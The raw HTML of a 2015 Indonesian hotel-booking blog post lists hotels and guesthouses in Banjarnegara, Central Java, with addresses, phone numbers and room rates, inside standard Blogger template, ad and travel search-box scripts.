var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s1600/hotel+di+banjarnegara.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Banjarnegara' property='v:title' rel='v:url'>Banjarnegara</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Banjarnegara' property='v:title' rel='v:url'>Hotel di Banjarnegara</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Murah' property='v:title' rel='v:url'>Hotel Murah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' property='v:title' rel='v:url'>Indonesia</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Jawa%20Tengah' property='v:title' rel='v:url'>Jawa Tengah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Murah' property='v:title' rel='v:url'>Pesan Hotel Murah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Online' property='v:title' rel='v:url'>Pesan Hotel Online</a></span>
<brc>/</brc>
<span>Penginapan dan Hotel di Banjarnegara</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Penginapan dan Hotel di Banjarnegara
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07292961022638734971' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07292961022638734971' rel='author' title='Situs Booking Hotel'>
<span itemprop='name'>Situs Booking Hotel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html' itemprop='url'/>
<a class='timestamp-link' href='https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2015-08-12T21:26:00+07:00'>Rabu, Agustus 12, 2015</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://daftarnamahotel.blogspot.com/search/label/Banjarnegara' rel='tag'>Banjarnegara</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Banjarnegara' rel='tag'>Hotel di Banjarnegara</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Murah' rel='tag'>Hotel Murah</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' rel='tag'>Indonesia</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Jawa%20Tengah' rel='tag'>Jawa Tengah</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Murah' rel='tag'>Pesan Hotel Murah</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Online' rel='tag'>Pesan Hotel Online</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1016972552391806746' itemprop='articleBody'>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">Website&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;yang beralamat di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;">http://daftarnamahotel.blogspot.com/</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel Online</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini</span></div>
<br />
<script charset="UTF-8" type="text/javascript">
window.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};
window.WEGO_SEARCHBOX = {
  "ts_code": "411c3",
  "ui-template": "ui-resizable wg-gw wg-ico-white",
  "searchButton": "Search",
  "whiteLabel": "0",
  "locale": "en",
  "subid": "",
  "logo": "",
  "radius": "0",
  "typeBoxDisplay": "block",
  "hotels": {
    "selected": "wego-selected",
    "textHotels": "Hotels",
    "textGuest": "Guests",
    "action": "http://www.wego.com/hotels/search/create",
    "target": "_blank",
    "textRooms": "Rooms",
    "textCity": "City",
    "textCheckin": "Check-in",
    "textCheckout": "Check-out",
    "quote-text": "Search & Compare 700 Travel Sites!",
    "locationCode": "",
    "defLocation": ""
  },
  "flights": {
    "selected": "",
    "action": "http://www.wego.com/flights/search",
    "target": "_blank",
    "textFlights": "Flights",
    "tripType": "true",
    "defTo": "",
    "defFrom": "",
    "toCode": "",
    "fromCode": "",
    "textCabin": "Cabin Class",
    "textAdult": "Passengers",
    "textTo": "To",
    "textFrom": "From",
    "textOneway": "One Way",
    "cabinEconomy": "Economy",
    "cabinBusiness": "Business",
    "cabinFirst": "First",
    "quote-text": "Search & Compare 700 Travel Sites!"
  }
}
</script><br />
<div class="resources-content">
<div class="wego-searchbox" id="wego-searchbox">
</div>
</div>
<div style="text-align: justify;">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,600italic,400,300,600" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="//www.wan.travel/assets/app/datepicker.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="//www.wan.travel/assets/app/v2/searchbox.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<script charset="UTF-8" src="//www.wan.travel/assets/wan/v2/searchbox.js?body=1"></script><br />
<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://daftarnamahotel.blogspot.com/" imageanchor="Hotel di Banjarnegara" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s1600/hotel+di+banjarnegara.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Siapa yang belum namun akan dan berencana berkunjung ke Kota / Kabupaten Banjarnegara ? Tentu saja bagi yang baru akan cukup bingun juga ketika harus cari dan <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Pesan  Hotel</a> .Tak usah bingung,kami akan berbagi info tentang Hotel di Banjarnegara.Terutama mengenai  Hotel  Murah di Banjarnegara,Jawa Tengah Indonesia.</div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/" imageanchor="Hotel di Banjarnegara" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFkkCSWH0NWFVvGZMaRbmHy4aVc8HA2IEYzZzXzjjm66EPOwpE4Xvpw7FRoaHnSOCDBgrnXXLdIGgkf15Of5seWQwSsXnM_-8SBBtAaH3K5cfAfF39aP24vqRSqojQ80zQxdWclKtybE/s320/hotel+di+banjarnegara+1.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Maka ketahui dulu Cara Pesan Hotel Online sebelum anda memesan dan reservasi tentang Hotel / Penginapan Murah di Banjarnegara.Karena kita sadari,dengan memesan sebuah <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Penginapan Murah</a>,tentu saja sangat berguna untuk penghematan untuk biaya akomodasi Hotel Banjarnegara.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Biarpun dalam data Daftar Hotel di Banjarnegara yang lengkap,tentu saja termasuk Villa,wisma,Bungalow,Resort,Cottage,Guest House,Losmen,Inn dan juga Penginapan melati yang berlokasi di sekitar Kota Banjarnegara.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Daftar Penginapan dan Hotel di Banjarnegara</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
SURYA YUDHA HOTEL ( ***)</div>
<div style="text-align: justify;">
Jl. Raya Karangkobar km 1 Rejasa Banjarnegara Jawa Tengah</div>
<div style="text-align: justify;">
Telp./Fax. (0286) 594298</div>
<div style="text-align: justify;">
E-mail : hotelsuryayudha@yahoo.com</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
HOTEL SOKANANDI ( Melati )</div>
<div style="text-align: justify;">
Jl. Tentara Pelajar No. Banjarnegara</div>
<div style="text-align: justify;">
Telp. (0286) 592535</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
HOTEL CENTRAL ( Melati )</div>
<div style="text-align: justify;">
Jl. D.I. Panjaitan No 16, Banjarnegara</div>
<div style="text-align: justify;">
Telp. (0286) 591113, 591416,594850</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
HOTEL GARUDA( Melati )</div>
<div style="text-align: justify;">
Jl. Dipayuda No. 30 Banjarnegara</div>
<div style="text-align: justify;">
Telp. (0286) 592019</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
HOTEL SETIA ( Melati)</div>
<div style="text-align: justify;">
Jl. Veteran No. 55 Banjarnegara</div>
<div style="text-align: justify;">
Telp. (0286) 591077</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
HOTEL ASRI ( Melati )</div>
<div style="text-align: justify;">
Jl. Leyjend Suprapto No. 60, Banjarnegara</div>
<div style="text-align: justify;">
Telp. (0286) 5803300</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
HOTEL GUNUNG MAS ( Melati )</div>
<div style="text-align: justify;">
Jl. Raya Dieng Kulon, Banjarnegara</div>
<div style="text-align: justify;">
Telp. (0286) 3342017</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hotel BANJARNEGARA &#8211; Jl. Pemuda</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
THE PIKAS adventure Resort (cottage tradisional) Desa Kutayasa, Kec Madukara.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hotel Central Banjarnegara (Jl. Mayjend DI Panjaitan No. 24 Banjarnegara, Jawa Tengah, Phone 0286-591113)</div>
<div style="text-align: justify;">
Hotel CENTRAL Banjarnegara bersertifikasi Melati Tiga, tersedia 75 kamar, Resto and Cafe CENTRAL, Free Breakfast (Nasi Goreng), Ballroom Convention Hall, 2 tempat tidur, telp, TV, fan/AC, kamarmandi hangat, Tarif dari Rp. 75.000,- s.d Rp. 250.000,- Nett Permalam disediakan single bed maupun double bed, cocok untuk backpacker.</div>
<div style="text-align: justify;">
Hotel Central Hotel Murah Banjarnegara</div>
<div style="text-align: justify;">
Hotel Central Hotel Murah Banjarnegara</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hotel Asri Banjarnegara (Jl. Letjend Suprapto No. 60 Banjarnegara Telp: 0286-5803300)</div>
<div style="text-align: justify;">
Hotel ASRI Hotel Murah Banjarnegara</div>
<div style="text-align: justify;">
Hotel ASRI Hotel Murah Banjarnegara</div>
<div style="text-align: justify;">
Hotel ASRI merupakan hotel melati yang menyediakan kamar mulai dari Standard, Junior Suite.</div>
<div style="text-align: justify;">
1. Standar (28 kamar,&nbsp; 2 tempat tidur, TV, fan, kamarmandi, Harga Rp. 120.000,-)</div>
<div style="text-align: justify;">
2. Delux (tersedia 17 kamar, twin/double bed, TV, parabola, telp, air panas, fan/AC, Harga Rp. 155.000,-)</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Keyword:Hotel di Banjarnegara,Harga Hotel di Banjarnegara,Daftar Hotel di Banjarnegara,Pesan Hotel di Banjarnegara,Hotel Murah,Penginapan Murah,Tarif Hotel di Banajarnegara.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Artikel sebelumnya:<a href="http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-blora.html" target="_blank"><b>Hotel Murah di Blora</b></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Semoga saja data dan info Hotel Banjarnegara Jateng di atas bisa membantu orang yang akan <a href="http://daftarnamahotel.blogspot.com/2015/05/pesan-hotel-online-paling-murah.html" target="_blank">Pesan Hotel Online</a> di kota ini.Karena dengan  <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Booking Penginapan</a> lewat jalur yang kami berikan bisa membantu anda yang butuh hotel dan penginapan selama berada di wilayah tersebut.</div>
</div>
</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Penginapan dan Hotel di Banjarnegara</span>
<img alt='Penginapan dan Hotel di Banjarnegara' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s72-c/hotel+di+banjarnegara.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Situs Booking Hotel</span>
        on 
        <span class='dtreviewed'>
Rabu, Agustus 12, 2015
<span class='value-title' title='Rabu, Agustus 12, 2015'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html&title=Penginapan dan Hotel di Banjarnegara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html&title=Penginapan dan Hotel di Banjarnegara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html&title=Penginapan dan Hotel di Banjarnegara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s1600/hotel+di+banjarnegara.jpg&description=  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html&title=Penginapan dan Hotel di Banjarnegara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Pesan Hotel Online
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-blora.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2701206085785227823/1016972552391806746' onclick=''>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://daftarnamahotel.blogspot.com/feeds/1016972552391806746/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
